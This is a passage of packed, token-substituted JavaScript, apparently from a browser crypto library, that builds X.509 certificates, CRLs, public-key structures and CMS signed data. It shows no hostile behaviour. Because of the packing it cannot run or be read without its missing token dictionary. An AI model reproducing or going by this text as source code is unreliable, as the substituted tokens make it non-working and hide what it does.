d=1g,1a.ue=1g,1a.BG=1g,1a.dU=1g,1a.uf=[]},1a.YJ=1c(e){1a.BF=1l\x201j.1h.4o(e)},1a.BH=1c(e){1a.aC=1l\x201j.1h.2h.6G(e)},1a.BI=1c(e){1a.kw=1l\x201j.1h.2h.cg(e)},1a.YK=1c(e){1a.ud=1l\x201j.1h.2h.eI(e)},1a.YL=1c(e){1a.ue=1l\x201j.1h.2h.eI(e)},1a.YM=1c(e){1a.BG=1l\x201j.1h.2h.cg(e)},1a.1jw=1c(e){1a.dU=1l\x201j.1h.2h.bQ(e)},1a.YN=1c(e){1b\x20t=5L.dJ(e);1a.dU=1l\x201j.1h.2h.bQ(t)},1a.kx=1c(e){1a.uf.1B(e)},1a.YO=1c(e,t){if(\x221jx\x22==e.7n()){1b\x20r=1l\x201j.1h.2h.ug(t);1a.kx(r)}1D\x20if(\x221jy\x22==e.7n()){1b\x20r=1l\x201j.1h.2h.uh(t);1a.kx(r)}1D\x20if(\x221jz\x22==e.7n()){1b\x20r=1l\x201j.1h.2h.ui(t);1a.kx(r)}1D\x20if(\x221jA\x22==e.7n()){1b\x20r=1l\x201j.1h.2h.uj(t);1a.kx(r)}1D{if(\x221jB\x22!=e.7n())1q\x228O\x20j7\x201m:\x20\x22+e;1b\x20r=1l\x201j.1h.2h.uk(t);1a.kx(r)}},1a.2i=1c(){if(1g==1a.ud||1g==1a.ue)1q\x226z\x20fi/or\x205W\x201V\x207T\x22;1b\x20e=1l\x201j.1h.3P({3l:[1a.ud,1a.ue]});if(1a.5S=[],1a.5S.1B(1a.nD),1a.5S.1B(1a.BF),1a.5S.1B(1a.aC),1a.5S.1B(1a.kw),1a.5S.1B(e),1a.5S.1B(1a.BG),1a.5S.1B(1a.dU),1a.uf.1e>0){1b\x20t=1l\x201j.1h.3P({3l:1a.uf}),r=1l\x201j.1h.8q({8r:!0,5h:\x22a3\x22,4X:t});1a.5S.1B(r)}1b\x20n=1l\x201j.1h.3P({3l:1a.5S});1d\x201a.2A=n.2i(),1a.7F=!1,1a.2A},1a.uc()},2C.3g.2s(1j.1h.2h.7C,1j.1h.3E),1j.1h.2h.bX=1c(e){1j.1h.2h.bX.3k.3c.1H(1a),1a.2i=1c(){1b\x20e=1l\x201j.1h.8U({4a:1a.4a}),t=1l\x201j.1h.aB({2M:1a.ky()}),r=[];1d\x20r.1B(e),1a.dw&&r.1B(1l\x201j.1h.g3),r.1B(t),1l\x201j.1h.3P({3l:r}).2i()},1a.dw=!1,1o\x200!==e&&1o\x200!==e.dw&&(1a.dw=e.dw)},2C.3g.2s(1j.1h.2h.bX,1j.1h.3E),1j.1h.2h.uh=1c(e){1j.1h.2h.uh.3k.3c.1H(1a,e),1a.ky=1c(){1d\x201a.cU.2i()},1a.4a=\x222.5.29.15\x22,1o\x200!==e&&1o\x200!==e.Bx&&(1a.cU=1l\x201j.1h.ac(e))},2C.3g.2s(1j.1h.2h.uh,1j.1h.2h.bX),1j.1h.2h.ug=1c(e){1j.1h.2h.ug.3k.3c.1H(1a,e),1a.ky=1c(){1b\x20e=[];1a.cA&&e.1B(1l\x201j.1h.g3),1a.kz>-1&&e.1B(1l\x201j.1h.4o({4f:1a.kz}));1b\x20t=1l\x201j.1h.3P({3l:e});1d\x201a.cU=t,1a.cU.2i()},1a.4a=\x222.5.29.19\x22,1a.cA=!1,1a.kz=-1,1o\x200!==e&&(1o\x200!==e.cA&&(1a.cA=e.cA),1o\x200!==e.kz&&(1a.kz=e.kz))},2C.3g.2s(1j.1h.2h.ug,1j.1h.2h.bX),1j.1h.2h.ui=1c(e){1j.1h.2h.ui.3k.3c.1H(1a,e),1a.ky=1c(){1d\x201a.cU.2i()},1a.BJ=1c(e){1a.cU=1l\x201j.1h.3P({3l:e})},1a.YP=1c(e){1b\x20t=1l\x201j.1h.2h.kA([{gu:e}]),r=1l\x201j.1h.2h.ul(t),n=1l\x201j.1h.2h.un({BK:r});1a.BJ([n])},1a.4a=\x222.5.29.31\x22,1o\x200!==e&&(1o\x200!==e.3l?1a.BJ(e.3l):1o\x200!==e.gu&&1a.YP(e.gu))},2C.3g.2s(1j.1h.2h.ui,1j.1h.2h.bX),1j.1h.2h.uj=1c(e){1j.1h.2h.uj.3k.3c.1H(1a,e),1a.YQ=1c(e){1a.cU=1l\x201j.1h.3P;1i(1b\x20t=0;t<e.1e;t++){1b\x20r=1l\x201j.1h.8U(e[t]);1a.cU.Bt(r)}},1a.ky=1c(){1d\x201a.cU.2i()},1a.4a=\x222.5.29.37\x22,1o\x200!==e&&1o\x200!==e.3l&&1a.YQ(e.3l)},2C.3g.2s(1j.1h.2h.uj,1j.1h.2h.bX),1j.1h.2h.uk=1c(e){1j.1h.2h.uk.3k.3c.1H(1a,e),1a.uo=1g,1a.up=1g,1a.uq=1g,1a.ky=1c(){1b\x20e=[];1a.uo&&e.1B(1l\x201j.1h.8q({8r:!1,5h:\x2280\x22,4X:1a.uo})),1a.up&&e.1B(1l\x201j.1h.8q({8r:!1,5h:\x22a1\x22,4X:1a.up})),1a.uq&&e.1B(1l\x201j.1h.8q({8r:!1,5h:\x2282\x22,4X:1a.uq}));1b\x20t=1l\x201j.1h.3P({3l:e});1d\x201a.cU=t,1a.cU.2i()},1a.YR=1c(e){1a.uo=1l\x201j.1h.aB(e)},1a.YS=1c(e){1a.up=1l\x201j.1h.2h.cg(e)},1a.YT=1c(e){1a.uq=1l\x201j.1h.4o(e)},1a.4a=\x222.5.29.35\x22,1o\x200!==e&&(1o\x200!==e.YU&&1a.YR(e.YU),1o\x200!==e.2F&&1a.YS(e.2F),1o\x200!==e.sn&&1a.YT(e.sn))},2C.3g.2s(1j.1h.2h.uk,1j.1h.2h.bX),1j.1h.2h.jt=1c(e){1j.1h.2h.jt.3k.3c.1H(1a),1a.u4=1c(e,t){1b\x20r=nC.g9(e,t),n=1l\x203v;n.ga(r),1a.BL=n},1a.4K=1c(){1a.aC=1a.ur.aC,(cT=1l\x201j.1T.cN({3a:\x22u5\x22,5n:\x224E/7k\x22})).nE(1a.BL),cT.8V(1a.ur.2i()),1a.ku=cT.4K(),1a.kv=1l\x201j.1h.ac({2M:\x226b\x22+1a.ku});1b\x20e=1l\x201j.1h.3P({3l:[1a.ur,1a.aC,1a.kv]});1a.2A=e.2i(),1a.7F=!1},1a.2i=1c(){if(0==1a.7F&&1g!=1a.2A)1d\x201a.2A;1q\x221V\x20u6\x20fw\x22},1a.BD=1c(){1b\x20e=1a.2i(),t=2v.3x.4D.2V(e);1d\x22-----4d\x204L\x20jt-----\x5cr\x5cn\x22+2v.3x.cR.3K(t).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22)+\x22\x5cr\x5cn-----3W\x204L\x20jt-----\x5cr\x5cn\x22},1o\x200!==e&&(1o\x200!==e.YV&&(1a.ur=e.YV),1o\x200!==e.u8&&(1a.BL=e.u8),1o\x200!==e.u9&&1o\x200!==e.ub&&1a.u4(e.u9,e.ub))},2C.3g.2s(1j.1h.2h.jt,1j.1h.3E),1j.1h.2h.BM=1c(e){1j.1h.2h.BM.3k.3c.1H(1a),1a.BH=1c(e){1a.aC=1l\x201j.1h.2h.6G(e)},1a.BI=1c(e){1a.kw=1l\x201j.1h.2h.cg(e)},1a.1jC=1c(e){1a.BN=1l\x201j.1h.2h.eI(e)},1a.1jD=1c(e){1a.us=1l\x201j.1h.2h.eI(e)},1a.1jE=1c(e,t){1b\x20r={};1g!=e&&1g!=e&&(r.sn=e),1g!=t&&1g!=t&&(r.bF=t);1b\x20n=1l\x201j.1h.2h.ut(r);1a.uu.1B(n)},1a.2i=1c(){if(1a.5S=[],1g!=1a.nD&&1a.5S.1B(1a.nD),1a.5S.1B(1a.aC),1a.5S.1B(1a.kw),1a.5S.1B(1a.BN),1g!=1a.us&&1a.5S.1B(1a.us),1a.uu.1e>0){1b\x20e=1l\x201j.1h.3P({3l:1a.uu});1a.5S.1B(e)}1b\x20t=1l\x201j.1h.3P({3l:1a.5S});1d\x201a.2A=t.2i(),1a.7F=!1,1a.2A},1a.uc=1c(){1a.nD=1g,1a.aC=1g,1a.kw=1g,1a.BN=1g,1a.us=1g,1a.uu=[]},1a.uc()},2C.3g.2s(1j.1h.2h.BM,1j.1h.3E),1j.1h.2h.ut=1c(e){1j.1h.2h.ut.3k.3c.1H(1a),1a.YW=1c(e){1a.sn=1l\x201j.1h.4o(e)},1a.YX=1c(e){1a.bF=1l\x201j.1h.2h.eI(e)},1a.2i=1c(){1b\x20e=1l\x201j.1h.3P({3l:[1a.sn,1a.bF]});1d\x201a.gb=e.2i(),1a.gb},1o\x200!==e&&(1o\x200!==e.bF&&1a.YX(e.bF),1o\x200!==e.sn&&1a.YW(e.sn))},2C.3g.2s(1j.1h.2h.ut,1j.1h.3E),1j.1h.2h.cg=1c(e){if(1j.1h.2h.cg.3k.3c.1H(1a),1a.5S=[],1a.uv=1c(e){1b\x20t=e.5C(\x22/\x22);t.8u();1i(1b\x20r=0;r<t.1e;r++)1a.5S.1B(1l\x201j.1h.2h.uw({5M:t[r]}))},1a.2i=1c(){if(\x221S\x22==1t\x201a.2A)1d\x201a.2A;1b\x20e=1l\x201j.1h.3P({3l:1a.5S});1d\x201a.2A=e.2i(),1a.2A},1o\x200!==e){1b\x20t,t;if(1o\x200!==e.5M&&1a.uv(e.5M),1o\x200!==e.YY)(t=1l\x204L).2M=4L.gc(e.YY),1a.2A=t.BO();if(1o\x200!==e.YZ)(t=1l\x204L).2M=4L.gc(e.YZ),1a.2A=t.Z1()}},2C.3g.2s(1j.1h.2h.cg,1j.1h.3E),1j.1h.2h.uw=1c(e){1j.1h.2h.uw.3k.3c.1H(1a),1a.5S=[],1a.Z2=1c(e){1a.5S.1B(1l\x201j.1h.2h.ux({5M:e}))},1a.2i=1c(){1b\x20e=1l\x201j.1h.dO({3l:1a.5S});1d\x201a.gb=e.2i(),1a.gb},1o\x200!==e&&1o\x200!==e.5M&&1a.Z2(e.5M)},2C.3g.2s(1j.1h.2h.uw,1j.1h.3E),1j.1h.2h.ux=1c(e){1j.1h.2h.ux.3k.3c.1H(1a);1b\x20t=\x225F\x22;1a.uv=1c(e){if(!e.3V(/^([^=]+)=(.+)$/))1q\x223M\x201jF:\x20\x22+e;1a.Z3(bj.$1,bj.$2)},1a.Z3=1c(e,r){1a.Z4=1j.1h.2h.2p.Z5(e);1b\x20n=t;\x22C\x22==e&&(n=\x22Z6\x22),1a.Z7=1a.Z8(n,r)},1a.Z8=1c(e,t){if(\x225F\x22==e)1d\x201l\x201j.1h.hK({5M:t});if(\x22Z6\x22==e)1d\x201l\x201j.1h.nr({5M:t});if(\x221jG\x22==e)1d\x201l\x201j.1h.ns({5M:t});if(\x221jH\x22==e)1d\x201l\x201j.1h.g4({5M:t});1q\x228O\x201jI\x201S\x201k:\x201k=\x22+e+\x22\x201z=\x22+t},1a.2i=1c(){1b\x20e=1l\x201j.1h.3P({3l:[1a.Z4,1a.Z7]});1d\x201a.gb=e.2i(),1a.gb},1o\x200!==e&&1o\x200!==e.5M&&1a.uv(e.5M)},2C.3g.2s(1j.1h.2h.ux,1j.1h.3E),1j.1h.2h.bQ=1c(e){1j.1h.2h.bQ.3k.3c.1H(1a),1a.BP=1c(e){if(!3v.1n.Z9(e))1q\x22ho\x20is\x201V\x203v\x201jJ\x22;1a.1jK=e;1b\x20t=1l\x201j.1h.4o({5m:e.n}),r=1l\x201j.1h.4o({4f:e.e}),n=1l\x201j.1h.3P({3l:[t,r]}).2i();1a.kB=1l\x201j.1h.2h.6G({1m:\x228L\x22}),1a.dU=1l\x201j.1h.ac({2M:\x226b\x22+n})},1a.Zb=1c(e){if(!e.3V(/-----4d\x20aU\x202U-----/))1q\x221L\x201V\x205y\x22;1b\x20t=e,r=(t=(t=e.2k(/^-----[^-]+-----/,\x22\x22)).2k(/-----[^-]+-----\x5cs*$/,\x22\x22)).2k(/\x5cs+/g,\x22\x22),n=2v.3x.cR.2V(r),i,a=nF(2v.3x.4D.3K(n))[1].1Y(2),s=nF(a),o=1l\x203v;o.ab(s[0],s[1]),1a.BP(o)},1a.Zc=1c(){if(1g==1a.kB||1g==1a.dU)1q\x221jL\x20fi/or\x201jM\x201V\x207T\x22;1d\x201l\x201j.1h.3P({3l:[1a.kB,1a.dU]})},1a.2i=1c(){1b\x20e=1a.Zc();1d\x201a.2A=e.2i(),1a.2A},1a.Zd=1c(e){1b\x20t=1j.1h.6j.9O({7E:[{4f:{5m:e.n}},{4f:{4f:e.e}}]}).2i();1a.kB=1l\x201j.1h.2h.6G({1m:\x228L\x22}),1a.dU=1l\x201j.1h.ac({2M:\x226b\x22+t})},1a.Ze=1c(e){1b\x20t=1l\x201j.1h.8U({1m:e.eJ});1a.kB=1l\x201j.1h.2h.6G({1m:\x22uy\x22,uz:t}),1a.dU=1l\x201j.1h.ac({2M:\x226b\x22+e.kC})},1a.Zf=1c(e){1b\x20t=1l\x201j.1h.6j.9O({7E:[{4f:{5m:e.p}},{4f:{5m:e.q}},{4f:{5m:e.g}}]});1a.kB=1l\x201j.1h.2h.6G({1m:\x22uA\x22,uz:t});1b\x20r=1l\x201j.1h.4o({5m:e.y});1a.dU=1l\x201j.1h.ac({2M:\x226b\x22+r.2i()})},1o\x200!==e&&(e\x204t\x203v?1a.Zd(e):1o\x200!==1j.1T.5e&&e\x204t\x201j.1T.5e?1a.Ze(e):1o\x200!==1j.1T.6s&&e\x204t\x201j.1T.6s?1a.Zf(e):1o\x200!==e.Zg?1a.BP(e.Zg):1o\x200!==e.Zh&&1a.Zb(e.Zh))},2C.3g.2s(1j.1h.2h.bQ,1j.1h.3E),1j.1h.2h.eI=1c(e){1j.1h.2h.eI.3k.3c.1H(1a),1a.1jN=1c(e){1a.nG=e},1a.2i=1c(){1b\x20e=1g;1d\x20e=1g!=1a.nG?\x22cF\x22==1a.1k?1l\x201j.1h.kp(1a.nG):1l\x201j.1h.hM(1a.nG):\x22cF\x22==1a.1k?1l\x201j.1h.kp:1l\x201j.1h.hM,1a.gb=e.2i(),1a.gb},1a.1k=\x22cF\x22,1o\x200!==e&&(1o\x200!==e.1k?1a.1k=e.1k:1o\x200!==e.5M&&(e.5M.3V(/^[0-9]{12}Z$/)&&(1a.1k=\x22cF\x22),e.5M.3V(/^[0-9]{14}Z$/)&&(1a.1k=\x22By\x22)),1a.nG=e)},2C.3g.2s(1j.1h.2h.eI,1j.1h.3E),1j.1h.2h.6G=1c(e){1j.1h.2h.6G.3k.3c.1H(1a),1a.2i=1c(){if(1g==1a.uB&&1g==1a.uC)1q\x222r\x201V\x209H\x22;1g!=1a.uB&&1g==1a.uC&&(1a.uC=1j.1h.2h.2p.BQ(1a.uB));1b\x20e=[1a.uC];1a.Zi||e.1B(1a.uD);1b\x20t=1l\x201j.1h.3P({3l:e});1d\x201a.2A=t.2i(),1a.2A},1o\x200!==e&&(1o\x200!==e.1m&&(1a.uB=e.1m),1o\x200!==e.uz&&(1a.uD=e.uz),1o\x200!==e.Zj&&(1a.Zi=e.Zj)),1g==1a.uD&&(1a.uD=1l\x201j.1h.nq)},2C.3g.2s(1j.1h.2h.6G,1j.1h.3E),1j.1h.2h.uE=1c(e){1j.1h.2h.uE.3k.3c.1H(1a);1b\x20t={BR:\x2281\x22,BS:\x2282\x22,gu:\x2286\x22};1a.kD=1c(e){1b\x20r=1g;if(1o\x200!==e.BR&&(1a.1k=\x22BR\x22,r=1l\x201j.1h.g4({5M:e[1a.1k]})),1o\x200!==e.BS&&(1a.1k=\x22BS\x22,r=1l\x201j.1h.g4({5M:e[1a.1k]})),1o\x200!==e.gu&&(1a.1k=\x22gu\x22,r=1l\x201j.1h.g4({5M:e[1a.1k]})),1g==1a.1k)1q\x228O\x201k\x20in\x205j=\x22+e;1a.uF=1l\x201j.1h.8q({8r:!1,5h:t[1a.1k],4X:r})},1a.2i=1c(){1d\x201a.uF.2i()},1o\x200!==e&&1a.kD(e)},2C.3g.2s(1j.1h.2h.uE,1j.1h.3E),1j.1h.2h.kA=1c(e){1j.1h.2h.kA.3k.3c.1H(1a),1a.Zk=1c(e){1i(1b\x20t=0;t<e.1e;t++){1b\x20r=1l\x201j.1h.2h.uE(e[t]);1a.5S.1B(r)}},1a.2i=1c(){1d\x201l\x201j.1h.3P({3l:1a.5S}).2i()},1a.5S=[],1o\x200!==e&&1a.Zk(e)},2C.3g.2s(1j.1h.2h.kA,1j.1h.3E),1j.1h.2h.ul=1c(e){if(1j.1h.2h.ul.3k.3c.1H(1a),1a.2i=1c(){if(\x22gA\x22!=1a.1k)1q\x221jO\x201k\x207c\x20be\x20\x27gA\x27:\x20\x22+1a.1k;1d\x201a.uF=1l\x201j.1h.8q({8r:!1,5h:1a.5h,4X:1a.Zl}),1a.2A=1a.uF.2i(),1a.2A},1o\x200!==e){if(!1j.1h.2h.kA.1n.Z9(e))1q\x221jP\x20ws\x20hP\x20kA\x20bZ\x20as\x20ho\x22;1a.1k=\x22gA\x22,1a.5h=\x22a0\x22,1a.Zl=e}},2C.3g.2s(1j.1h.2h.ul,1j.1h.3E),1j.1h.2h.un=1c(e){1j.1h.2h.un.3k.3c.1H(1a),1a.2i=1c(){1b\x20e=1l\x201j.1h.3P;if(1g!=1a.BT){1b\x20t=1l\x201j.1h.8q({8r:!0,5h:\x22a0\x22,4X:1a.BT});e.Bt(t)}1d\x201a.2A=e.2i(),1a.2A},1o\x200!==e&&1o\x200!==e.BK&&(1a.BT=e.BK)},2C.3g.2s(1j.1h.2h.un,1j.1h.3E),1j.1h.2h.2p=1l\x201c(e){1a.BU={C:\x222.5.4.6\x22,O:\x222.5.4.10\x22,OU:\x222.5.4.11\x22,ST:\x222.5.4.8\x22,L:\x222.5.4.7\x22,CN:\x222.5.4.3\x22,DN:\x222.5.4.49\x22,DC:\x220.9.1jQ.1jR.100.1.25\x22},1a.g7={2T:\x221.3.14.3.2.26\x22,3R:\x222.16.1Z.1.101.3.4.2.1\x22,9z:\x222.16.1Z.1.101.3.4.2.2\x22,4m:\x222.16.1Z.1.101.3.4.2.3\x22,dg:\x222.16.1Z.1.101.3.4.2.4\x22,3L:\x221.2.1Z.2l.2.5\x22,Zm:\x221.3.14.7.2.2.1\x22,eK:\x221.3.36.3.2.1\x22,1jS:\x221.2.1Z.2l.1.1.2\x22,1jT:\x221.2.1Z.2l.1.1.3\x22,Zn:\x221.2.1Z.2l.1.1.4\x22,u5:\x221.2.1Z.2l.1.1.5\x22,Zo:\x221.2.1Z.2l.1.1.14\x22,Zp:\x221.2.1Z.2l.1.1.11\x22,Zq:\x221.2.1Z.2l.1.1.12\x22,Zr:\x221.2.1Z.2l.1.1.13\x22,Zs:\x221.2.1Z.er.4.1\x22,Zt:\x221.2.1Z.er.4.3.1\x22,ne:\x221.2.1Z.er.4.3.2\x22,Zu:\x221.2.1Z.er.4.3.3\x22,Zv:\x221.2.1Z.er.4.3.4\x22,uA:\x221.2.1Z.Zw.4.1\x22,BV:\x221.2.1Z.Zw.4.3\x22,BW:\x222.16.1Z.1.101.3.4.3.1\x22,BX:\x222.16.1Z.1.101.3.4.3.2\x22,8L:\x221.2.1Z.2l.1.1.1\x22,e7:\x222.5.29.14\x22,lF:\x222.5.4.6\x22,1jU:\x222.5.4.10\x22,1jV:\x222.5.4.11\x22,lG:\x222.5.4.8\x22,1jW:\x222.5.4.7\x22,gN:\x222.5.4.3\x22,f6:\x222.5.29.15\x22,bB:\x222.5.29.19\x22,lK:\x222.5.29.31\x22,oE:\x222.5.29.32\x22,lH:\x222.5.29.35\x22,lL:\x222.5.29.37\x22,1jX:\x222.5.29.37.0\x22,wi:\x221.3.6.1.5.5.7.3.1\x22,wj:\x221.3.6.1.5.5.7.3.2\x22,wk:\x221.3.6.1.5.5.7.3.3\x22,wl:\x221.3.6.1.5.5.7.3.4\x22,wm:\x221.3.6.1.5.5.7.3.8\x22,1jY:\x221.3.6.1.5.5.7.3.9\x22,uy:\x221.2.1Z.er.2.1\x22,nc:\x221.2.1Z.er.3.1.7\x22,BY:\x221.3.132.0.10\x22,rZ:\x221.3.132.0.34\x22,e5:\x221.2.1Z.2l.1.5.13\x22,e6:\x221.2.1Z.2l.1.5.12\x22,\x225p-9B-2H\x22:\x221.2.1Z.2l.3.7\x22,1y:\x221.2.1Z.2l.1.7.1\x22,\x22u6-1y\x22:\x221.2.1Z.2l.1.7.2\x22,\x221jZ-1y\x22:\x221.2.1Z.2l.1.7.3\x22,\x221k0-1y\x22:\x221.2.1Z.2l.1.7.5\x22,\x228E-1y\x22:\x221.2.1Z.2l.1.7.6\x22,\x221k1-1y\x22:\x221.2.1Z.2l.1.9.16.1.2\x22,Zx:\x221.2.1Z.2l.1.9.16.1.4\x22},1a.hQ={},1a.BQ=1c(e){if(1o\x200!==1a.hQ[e])1d\x201a.hQ[e];if(1o\x200===1a.g7[e])1q\x221k2\x20of\x201k3\x201V\x202b:\x20\x22+e;1b\x20t=1a.g7[e],r=1l\x201j.1h.8U({4a:t});1d\x201a.hQ[e]=r,r},1a.Z5=1c(e){if(1o\x200!==1a.hQ[e])1d\x201a.hQ[e];if(1o\x200===1a.BU[e])1q\x221k4\x201m\x202y:\x20\x22+e;1b\x20t=1a.BU[e],r=1l\x201j.1h.8U({4a:t});1d\x201a.hQ[e]=r,r}},1j.1h.2h.2p.Zy=1c(e){1b\x20t=1j.1h.2h.2p.g7;1i(1b\x20r\x20in\x20t)if(t[r]==e)1d\x20r;1d\x22\x22},1j.1h.2h.Zz=1l\x201c(){1a.1k5=1c(e){1b\x20t=1g,r=1j.1h.6j.Bs(e.n),n=1j.1h.6j.Yk(e.e),i=1l\x201j.1h.4o({2M:r}),a=1l\x201j.1h.4o({2M:n}),s=1l\x201j.1h.3P({3l:[i,a]}).2i(),o=1l\x201j.1h.2h.6G({1m:\x228L\x22}),c=1l\x201j.1h.ac({2M:\x226b\x22+s}),l=1l\x201j.1h.3P({3l:[o,c]}).2i(),t;1d\x201j.1h.6j.aY(l,\x22aU\x202U\x22)}},1j.1h.2h.Zz.1k6=1c(e){1b\x20t=1j.1h.2h,r=1l\x20t.7C;if(1o\x200===e.7B)1q\x227B\x207d\x202y.\x22;if(r.YJ(e.7B),\x221S\x22!=1t\x20e.fX.1m)1q\x221k7\x204e\x202r\x201m\x22;if(r.BH(e.fX),1o\x200===e.2F)1q\x222F\x201m\x202y.\x22;if(r.BI(e.2F),1o\x200===e.BZ)1q\x22BZ\x202y.\x22;if(r.YK(e.BZ),1o\x200===e.C0)1q\x22C0\x202y.\x22;if(r.YL(e.C0),1o\x200===e.2u)1q\x222u\x201m\x202y.\x22;if(r.YM(e.2u),1o\x200===e.nd)1q\x222u\x208D\x201L\x202y.\x22;if(r.YN(e.nd),1o\x200!==e.nH&&1o\x200!==e.nH.1e)1i(1b\x20n=0;n<e.nH.1e;n++)1i(1L\x20in\x20e.nH[n])r.YO(1L,e.nH[n][1L]);if(1o\x200===e.uG&&1o\x200===e.dV)1q\x22lq\x20uG\x20fi\x20dV\x202y.\x22;1b\x20i=1g,a=1g;1d\x20e.uG&&(i=5L.dJ.2g(1g,e.uG),(a=1l\x20t.5k({u7:r,BE:i})).4K()),e.dV&&(a=1l\x20t.5k({u7:r})).YI(e.dV),a.BD()},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1h&&1j.1h||(1j.1h={}),1o\x200!==1j.1h.3B&&1j.1h.3B||(1j.1h.3B={}),1j.1h.3B.8P=1c(e){1j.1h.3B.8P.3k.3c.1H(1a),1a.2i=1c(){1b\x20e,t,r;e=1l\x201j.1h.8U({4a:1a.eL}),t=1l\x201j.1h.dO({3l:1a.aD});2d{t.2i()}2a(e){1q\x227P\x201k8.2i\x20in\x208P(1)/\x22+e}r=1l\x201j.1h.3P({3l:[e,t]});2d{1a.2A=r.2i()}2a(e){1q\x22cK\x207E.2i\x20in\x208P(2)/\x22+e}1d\x201a.2A}},2C.3g.2s(1j.1h.3B.8P,1j.1h.3E),1j.1h.3B.6g=1c(e){1j.1h.3B.6g.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.3\x22;1b\x20t=1g;if(1o\x200!==e){1b\x20t=1l\x201j.1h.8U(e);1a.aD=[t]}},2C.3g.2s(1j.1h.3B.6g,1j.1h.3B.8P),1j.1h.3B.aE=1c(e){if(1j.1h.3B.aE.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.4\x22,1o\x200!==e)if(e.hR\x204t\x201j.1h.3B.kE&&\x221S\x22==1t\x20e.7j){1b\x20t=e.hR.gd,r=e.7j,n=1j.1T.6B.cV(t,r),i;(i=1l\x201j.1h.aB({2M:n})).2i(),1a.aD=[i]}1D{1b\x20i;(i=1l\x201j.1h.aB(e)).2i(),1a.aD=[i]}},2C.3g.2s(1j.1h.3B.aE,1j.1h.3B.8P),1j.1h.3B.kF=1c(e){if(1j.1h.3B.kF.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.5\x22,1o\x200!==e){1b\x20t=1l\x201j.1h.2h.eI(e);2d{t.2i()}2a(e){1q\x22kF.2i()\x20cK/\x22+e}1a.aD=[t]}},2C.3g.2s(1j.1h.3B.kF,1j.1h.3B.8P),1j.1h.3B.kG=1c(e){1j.1h.3B.kG.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.16.2.12\x22;1b\x20t=1j.1h,r=1j.1h.3B,n=1j.1T;1a.uH=1c(e){1i(1b\x20i=[],a=0;a<e.1e;a++){1b\x20s=5L.9r(e[a]),o=n.6B.cV(s,\x222T\x22),c=1l\x20t.aB({2M:o});c.2i();1b\x20l=1l\x20r.hS({6o:e[a]});l.2i();1b\x20u=1l\x20t.3P({3l:[c,l]});u.2i(),i.1B(u)}1b\x20h=1l\x20t.3P({3l:i});h.2i(),1a.aD=[h]},1o\x200!==e&&\x222x\x22==1t\x20e.3l&&1a.uH(e.3l)},2C.3g.2s(1j.1h.3B.kG,1j.1h.3B.8P),1j.1h.3B.nI=1c(e){1j.1h.3B.nI.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.16.2.47\x22;1b\x20t=1j.1h,r=1j.1h.2h,n=1j.1h.3B,i=1j.1T;if(1a.uH=1c(e,a){1i(1b\x20s=[],o=0;o<e.1e;o++){1b\x20c=5L.9r(e[o]),l=[];\x223R\x22!=a&&l.1B(1l\x20r.6G({1m:a}));1b\x20u=i.6B.cV(c,a),h=1l\x20t.aB({2M:u});h.2i(),l.1B(h);1b\x20f=1l\x20n.hS({6o:e[o]});f.2i(),l.1B(f);1b\x20p=1l\x20t.3P({3l:l});p.2i(),s.1B(p)}1b\x20d=1l\x20t.3P({3l:s});d.2i(),1a.aD=[d]},1o\x200!==e&&\x222x\x22==1t\x20e.3l){1b\x20a=\x223R\x22;\x221S\x22==1t\x20e.7j&&(a=e.7j),1a.uH(e.3l,a)}},2C.3g.2s(1j.1h.3B.nI,1j.1h.3B.8P),1j.1h.3B.hS=1c(e){1j.1h.3B.hS.3k.3c.1H(1a);1b\x20t=1j.1h,r=t.2h;1a.eM=1c(e){1b\x20n=5L.9r(e),i=1l\x204L;i.2M=n;1b\x20a=i.BO();1a.nJ=1l\x20r.cg,1a.nJ.2A=a;1b\x20s=i.ZA();1a.uI=1l\x20t.4o({2M:s})},1a.2i=1c(){1b\x20e=1l\x201j.1h.3P({3l:[1a.nJ,1a.uI]});1d\x201a.2A=e.2i(),1a.2A},1o\x200!==e&&(\x221S\x22==1t\x20e&&-1!=e.1E(\x22-----4d\x20\x22)&&1a.eM(e),e.2F&&e.7B&&(e.2F\x204t\x201j.1h.2h.cg?1a.nJ=e.2F:1a.nJ=1l\x201j.1h.2h.cg(e.2F),e.7B\x204t\x201j.1h.4o?1a.uI=e.7B:1a.uI=1l\x201j.1h.4o(e.7B)),\x221S\x22==1t\x20e.6o&&1a.eM(e.6o))},2C.3g.2s(1j.1h.3B.hS,1j.1h.3E),1j.1h.3B.hU=1c(e){1j.1h.3B.hU.3k.3c.1H(1a),1a.hf=[],1a.kq=!0,1a.5a=1c(e){e\x204t\x201j.1h.3B.8P&&1a.hf.1B(e)},1a.1e=1c(){1d\x201a.hf.1e},1a.9w=1c(){1a.hf=[],1a.2A=1g,1a.hV=1g},1a.2i=1c(){if(\x221S\x22==1t\x201a.2A)1d\x201a.2A;1b\x20e=1l\x201j.1h.dO({3l:1a.hf,nx:1a.kq});1d\x201a.2A=e.2i(),1a.2A},1o\x200!==e&&1o\x200!==e.nx&&0==e.nx&&(1a.kq=!1)},2C.3g.2s(1j.1h.3B.hU,1j.1h.3E),1j.1h.3B.8l=1c(e){1j.1h.3B.8l.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.3B,n=1j.1h.2h;1a.kH=1l\x20t.4o({4f:1}),1a.uJ=1g,1a.uK=1g,1a.bq=1l\x20r.hU,1a.uL=1g,1a.uM=1g,1a.kI=1l\x20r.hU,1a.C1=1c(e){\x221S\x22==1t\x20e&&-1!=e.1E(\x224q\x22)&&-1!=e.1E(\x224d\x22)&&-1!=e.1E(\x223W\x22)&&(1a.uJ=1l\x20r.hS({6o:e}))},1a.C2=1c(e){1o\x200!==e&&(e.hR\x204t\x201j.1h.3B.kE&&(1a.bq.5a(1l\x20r.6g({4a:\x221.2.1Z.2l.1.7.1\x22})),1a.bq.5a(1l\x20r.aE({hR:e.hR,7j:e.7j}))),1o\x200!==e.kJ&&e.kJ\x204t\x201j.1h.3B.ar&&-1==e.kJ.nK.5D(\x22:\x22).1E(e.7j)&&e.kJ.nK.1B(e.7j),\x221S\x22==1t\x20e.7j&&(1a.uK=1l\x20n.6G({1m:e.7j})))},1a.4K=1c(e,r){1a.uL=1l\x20n.6G({1m:r});1b\x20i=1a.bq.2i